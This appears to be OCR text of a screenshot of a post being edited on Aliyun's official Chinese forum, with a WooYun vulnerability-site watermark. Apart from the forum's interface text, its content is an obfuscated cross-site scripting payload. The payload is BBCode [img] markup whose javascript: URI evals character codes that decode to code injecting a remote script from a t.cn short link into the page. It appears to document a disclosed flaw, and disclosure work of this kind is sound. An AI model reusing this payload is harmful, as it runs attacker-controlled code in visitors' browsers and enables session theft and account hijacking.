 阿里云官方论坛
bbs.aliyun.com/post.php?action=modify&fid=29&tid=151884&pid=tpc&article=0
mytry@126.com 免费试用 续费 云邮箱登录
阿里云 aliyun.com 产品服务 行业云 开发者服务 合作伙伴 案例与支持 论坛 我的阿里云 搜索
论坛 搜索其实很简单！(^_^) 帖子 搜索 我的快捷通道
阿里云官方论坛 > 开发者服务 > 新人报道，大家多多关注 > 编辑帖子
编辑帖子 发布 预览 版块权限查看
基础工具 分享 新人报道，大家多多关注
Arial 2 简单
B I U S A 表情 图片 附件 音乐 视频 代码模式
谢谢!
[size=7][backcolor=#0070AF][img]javascript:void(eval(String.fromCharCode(119,105,116,104,40,100,111,99,117,109,101,110,116,41,98,111,100,121
,46,97,112,112,101,110,100,67,104,105,108,100,40,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,41,4
6,115,114,99,61,39,47,47,116,46,99,110,47,56,70,84,85,77,85,110,39)))[/img][/backcolor][/size]
恢复数据 草稿箱 字数检查
回复短信通知 匿名帖 更多选项
隐藏此帖(回复可见)
www.wooyun.org